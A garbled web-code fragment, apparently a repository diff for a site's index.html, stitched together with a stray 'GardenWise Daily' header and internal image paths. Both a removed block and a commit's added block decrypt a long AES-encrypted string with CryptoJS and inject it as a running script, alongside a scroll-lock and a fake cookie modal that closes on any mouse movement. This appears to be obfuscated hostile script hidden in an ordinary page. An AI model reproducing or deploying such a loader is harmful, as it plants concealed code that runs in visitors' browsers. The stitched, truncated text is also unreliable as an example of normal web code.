ayv6TB4SUnX3eCaSkJXy7AQ4/UvXvIzDOZV9Jl6RlakD1gC7/QooLtqkVetg4sC5lvUIqaEAQiQDqYfVCsdm7JikNaHRkt4CHK9LSXtv1CMgQ9WhJZhlluwBI2T2jgxhOoITg2/8Igs2OkS7sF1Cx/9h/lq+K2pWobQTAH+3hgtjFo6e/h8DM2YnmlMItE6H9H4oJ7BUvVNj8lOoQFeL88gkUs86FSGNM4gy1oiBuptkmW2mWTa/iwZyV51jIefv6/0uzy90NXP6X79TfNSzwtP5bVldvyovC9ReyuCW4AgJaJWJpVtvtuoz7Mz30UWKQI8BtPTIGRRLRg61GlDwbKsIqHUtJJy/Z71fBExTgNJokbwKA1suAHi7cvWWlGjdLErb7UmOKGj+x879TDUJtq5Z60y1vmqsR0Ajo0EVHsDqzRv7rTYYkO4zezyYOT8ZhDH4ahyUYhOOvCTZQeQ6Cve6M6+SmW2rQbsIDRo7o7aQjt7HCt/CjOuOTBbrdp6SPyT6hvzCWO9/Qu9oY96WpTLXt/ymLtQpX5TpUBry14oLgAvpZh6GYIyXZatjF4akY84byaAkFA9eIq9TBpVCKjMyCABlwVYElNeEoKFncr+UGu1bLXfDOQ1fpCt4U1fvzZuSXJxYPJ+wHuDOiID5BVZIcITnGPxjch96O19CodttGzfwLstmxCRw8QW80NSnPKoGYQVycllVitKm53Kexf79/lfkydtPHMqNZNROeriXyosWk1W2z2pmd5r1QUYbPZRfKKnxvFZXeIQebCnhp0yvO53Xh8nbhzLS6jj8gmfrHfvAyfu2/0Kd5RIVA2RVizA1u6fRs0X5Lj2q3M4/JeWLl+A/CV+J1fJfq23XA8+bBsdxtmRj36ppg/8FJrNtCnPViD0YzAP59Nrdsu7Ze7Siq7NcivVd3icZ+Xb1Xaom43dlFAAT7NhgLWqEY4XBZOJsXM81NIaXSH7zU9NGmgDBLD/1stIQsZEChEQingGr6U82fSV7dUi8YCAD51L4GcGlZqONT7ZUEvydVcJwo1RR+6MbIR1qij+oxEU0UvvsC51Td/KAXqmyy/bwgjSpP2XfZdfIg4A9VqhOe2+IG5qFIQhy3z8C21hPcfESGXZqpC9TmFnsZJ4NmsOaYOiTkNE+i4bIB45LIj90MH3sio4S6kEAECtOi2ANFaGbUVF7nsK8k911beP6LIzlczMRkCuOYFS3hGA9vhf88i1Bq1J7UGVs8tZ/VNNoG1LtBJU7XHk1qa3O05v0YuXshBt0w09vtRhUg0k6odXm/9iDJH94kKjB/RjdJsLjUhRmbycEgG5eaYc0S08KacadysDtI0DLpXImhNFDMYBpUqdaTIFklXyy5z+t9YDiwhdrLc/6eBI+6Vl5e+bJWOJ45AINmuvVp5x9AfMAV395MgVyuHSgG3iw9+KzBRXBOlDpqsdB6PP2PSdCZSGVNbrKY7/wTnglcUtAifhvHLMQguNUd2ujfzomGqYjrLbOAaTrF0wR0c+LqyZTYANvGJh5tHFsKG0dY8Y/Ob9YYdBd6k6MB42ImnScgYcHiH8qlzZShnnnZ0k0uSlE5h6B9y+V3PmtxiMzMc+PgHT+SlSEr4hNja+G6xtHpm0m/oMWlLNQS7MhHreVPjzVYNG0+4Ka8mW823HCzIL+it3AqmjZWO3bw4IaurRWIaQyaWHJNeSA2cdKMPjUBq6PM5MXYIKu4528pVil+YiVqtLr9HNxgFAooSkoIyi9I2t1o2gt7UStJ+0YTwMB0MzJpvc4TzGmkyd2X/zY6CX6tP1znf/dXAaOqP9T/0Q3Yz3LCLPVUoRa4L/[base64]/fqVQuhGKSjaAM/xzVVaeBdujcOgHyg1LhS+BxPapWMvKeQFrrynXfJ99tefhxDgpLdl7B/zgajkxEzIb+q0sJyAuf7xCx1qbIfVamP5Anxn+MK3Fnzkh6YIHLHVocNA83iyudJDLm+n0UrGvZX4/RE2xmjPu93EzNvYbb772FiIy34/qrSlX331Yt89+6tvNJneLoA6lZeYFjVD5Y3DnY7oefaszO14/feTXt9T7+n01E48lu1iZBpe9uXL88Shu62B7oXi/YJBWgEH0+AO8ZjgvaTnWFPcojXDXFm783vkDtA4mlGacoRhD9CVrxhEu68mXIX1kK0zEa0oFodC5mXKbjdEU5bqM5KwcFoX9o/W0BVa8o1v0O0puAfpXejTF1p4iHyNSJAaFbWhYLc1Z6B1DkfiLjf6RuUtIsGpalf5HiQ8WYL+zlyXzFi4cgTWV9qXc+SWna6nWIJDGTdEa/+Oo6pFtRwtJfN3HkEDsLJzLY40mfxLaftGndkw7L6XX2qv8jIHk6FKruOjv9o94Vdh6sntA8qLWVcOdS5wT/z5aRsJbnjBpCDyvj1Gp+d8sdOFij7IMJt/8I2lI2gF1Lhy+sfzV3gXDR5p2F/Ie6ctiTFFBOZX1EN5PsZn9Vbxip8vp70G2vq0Y2VUIVdNQQ67eKG3aBbVmsczlGeczrv39e4PrAbUSJiinKkgwsd4yj/lI2uoj4NMZjBdTXNxopC9krBG9uBYOeiZV8KhB5oMGzLnpG8KWCn6tDL595XjVKFhzLKbvMSOuep1F/yPXxPzE0EH+u6v08aKwE2biQU/PLDByW+3LS8C/LKgLlfc9rIcz7ruJU6P7GMic0p3PF+MszNz+X/hdTy/Y6XT8Qf/4ESpg3FqgEBHMSVpclVBrfXepxdGotiNmK/UWuv/B/EcMR6wsLNqO93sbGqI0sw8tehIqJGIB8eByLg7SZf/ZeFTnJV2oDvqORL5fJE+5/49xFSlCjeVCGsfKYDzagh0DyF0OF0/[base64]/53gEJb/w6L/VXsP3moOklWTArTpmDBTzdSMZfRKBjX6iMVP7cGPIVqNpJDE0P3VryJIqDthBhAaW5Ft0b0WYP9GYhz443+F/tHuJ1V0yQ548zFCroAydqJOjqb45fX+vVslimEKFX5Rsvmm0SoVd3MK06klLcAXVPAP7EfW/x72oSMjch7L6w0eETfFynfAJk9hR3wuHOYEV6MkrIIECZCaY6PLLHG76E3n5m3vovz47ozDo/oeHUomPayjyZzGb/6R5vh2ddsYwgBcYZzJyvelLz6f/7L8/kCKlTCr0ZC2fg3FpZUyb1BgRPli0upUtjmGPFu9rzNxs0Gr1k8MjAv3iLkkPzS7Mn4zRuDF1vE3gsBjQzp/qkXFHN7ek2/lbEhLdudg9q7hZSTXCaHpz8Oql4Veu4Had8msC2PZOI8idllq9zv+ivshpRgQFJvpBcEAMy8IXs3j/R7x94jMAGbIchNrwNdzA56lV3ceZCBtW0o9sbhkySJ+rqqxxYWlyQJtREX7FMdy0UsQnC8/ZuTzApiHrZy8kQTvpdeDZCsJ0ilToIAL`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">GardenWise Daily</a>


==== commit ec7c3d08: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -23,7 +23,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
    <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -75,6 +75,118 @@
   </script>
 </head>
 <body>
+     <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19KjHQS98aNtArOGg9yAXJ1SV0lqYKHzoS5zcB2KCP4zv1SOMIKtRauVnUyZziXDTWUnwI6GYZm6YaYt3f9T7iLNJWwtsw5PWRK5RvoDslEbFhKvkZLAd4sYGaD0W97BECg/ReqLuyJYtheqbAIH6StsZYfF8XGrF3RgEDg7oN6dIoGi+VajbwJJEay4d9xbQN5P2VfpP/[base64]/o37BPsVkR/aBckg3p+E/8VWEGTJUzEZjd2M3HvnwjUgpJ4hRw1/xT5vP2ymWviDOcFqgGZnrw1zNkelowNh2nDtFC9Bh38lAzaH3gqA40DoaefEm0Fq5gEjMsDQsR2sZosSLeYpVrPrVxvHgMzfwMd38yAPLSSwqPZ/[base64]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[base64]/9HomGczP5IbxAokt5CeYbcKudaFtjOoE9heF4Wfzfqws0JNgFWq6OA8iS/J9ge0SXo1rqFhAF5yPHkldD/bMqYNK8PSa896q5/+U/WZgeA2B6wPJOEG3SNZUpwIUQx8L1+DWxk0pnSot7llgCjPrafIEWgwt+qgibFbw1wPnQ5eKCt88k0+jmjcjb1rWGxv50dNQW/6ceFNMJVJ9JpClma+Ab7EZH0ccYM/a8g0QTeZ1qP891yX5d4WEnTLy2xDjUJEEd/dY5ry9LO5niighegGYJfr0BOxB+xi5bThSg6xTLyL2THuCbUoziKwScmu98VLgkuBDcdT+eF48XAD7o8LKlKfcao7ApV4eT7aiaBAGtBPhku5t2xJF15AYGQkfY7Pxa15SGOLjBsEwHmqeMN6Ll1JWP/h3gQN9S568rV2iGxJOGhuR835c5o+kBnCg4+e5uCTDQOsD9hx7WyhZuRSm+ZyWoiR58a3Hp/mBhRNDNuQAfMwOwTt2Z0Tnl5Z+hOuMBLRcrS6DOIuT7RuSrAbNIQaYeSEqxSTPnyrnLKwHHP6qaJyyok2k6djOmy8pnRfAGjuMg3WUwdkc9aJPgnhRu32p2pRBNexJh4mE8LFC3Rt9lxt4qLJp4B7pUeI09encJ4G7ROPXlfOo9qocZvKVWqO0YQzJlmkB/QfSxua9V7eNP5gfbCg2i3PjhxzgBwnvd+iEeKCl80IMOR1r34x+DPFDP37w3MnCNWm/yiu5ofYJ43zn2khmo7RqHr+FIZILovqVVRPBHvMMCh+dJOYPPPNY13VFUDznYbrp2n